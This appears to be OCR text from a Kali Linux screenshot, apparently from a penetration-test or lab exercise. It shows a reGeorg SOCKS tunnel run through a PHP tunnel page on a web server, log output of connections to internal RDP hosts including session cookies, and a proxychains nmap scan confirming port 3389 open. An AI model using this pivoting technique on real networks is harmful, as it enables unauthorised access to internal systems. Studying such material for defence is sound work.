 Authorized Personnel Only
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/reGeorg# python reGeorgSocksProxy.py -u http://192.168.1.7/tunnel.nosocket.php -p 9999
shodan api
REGEORG
1.txt
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.52.143:3389] >>>> [37]
[INFO   ]  [192.168.52.143:3389] Connection Terminated
[INFO   ]  [192.168.52.143:3389] >>>> [42]
[ERROR  ]  [192.168.52.143:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Shutting d
[INFO   ]  [192.168.52.143:3389] >>>> [326]
[INFO   ]  [192.168.52.143:3389] >>>> [127]
[INFO   ]  [192.168.52.143:3389] Connection Terminated
[ERROR  ]  [192.168.52.143:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Shutting d
own
[INFO   ]  [192.168.52.143:3389] Connection Terminated
[INFO   ]  [192.168.52.138:3389] >>>> [37]
[INFO   ]  [192.168.52.138:3389] HTTP [200]: cookie [PHPSESSID=fec7711k8vkrv9bcoksoln2oo6; path=/]
[INFO   ]  [192.168.52.138:3389] Connection Terminated
[ERROR  ]  [192.168.52.138:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Shutting d
[INFO   ]  [192.168.52.138:3389] >>>> [42]
[INFO   ]  [192.168.52.138:3389] >>>> [212]
[INFO   ]  [192.168.52.138:3389] Connection Terminated
[ERROR  ]  [192.168.52.138:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Shutting d
own
[INFO   ]  [192.168.52.138:3389] Connection Terminated
[INFO   ]  [192.168.52.138:3389] HTTP [200]: cookie [PHPSESSID=o8cb815lfgiutqvvqktqkqhuu7; path=/]
[INFO   ]  [192.168.52.138:3389] Connection Terminated
[ERROR  ]  [192.168.52.138:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Shutting d
own
[INFO   ]  [192.168.52.138:3389] Connection Terminated
123.sh
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# proxychains4 nmap 192.168.52.138 -Pn -sT -p 3389
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-06 10:16 CST
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  192.168.52.138:3389  ...  OK
Nmap scan report for 192.168.52.138 (192.168.52.138)
Host is up (0.0061s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 6.62 seconds
root@kali:~#